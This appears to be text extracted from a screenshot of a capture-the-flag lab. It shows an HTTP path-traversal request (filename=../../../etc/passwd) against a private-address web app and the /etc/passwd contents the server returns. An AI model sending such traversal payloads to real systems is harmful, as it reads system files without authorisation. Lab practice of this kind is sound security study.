 美化 Raw Hex
GET /readfile?filename=../../../etc/passwd HTTP/1.1
Host: 192.168.56.132:12345
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.56.132:12345
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
Referer: http://192.168.56.132:12345/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
美化 Raw Hex 页面渲染
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
27 ctf:x:1000:1000::/home/ctf:/bin/sh
28